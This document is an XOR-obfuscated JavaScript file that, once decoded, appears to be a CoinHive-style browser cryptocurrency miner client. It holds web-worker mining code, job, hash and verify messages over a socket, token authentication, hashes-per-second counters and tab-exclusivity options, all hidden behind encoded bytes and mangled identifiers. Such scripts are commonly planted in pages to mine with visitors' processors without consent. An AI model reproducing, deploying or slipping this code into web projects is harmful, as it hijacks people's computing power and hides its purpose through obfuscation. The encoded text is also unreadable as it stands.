\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d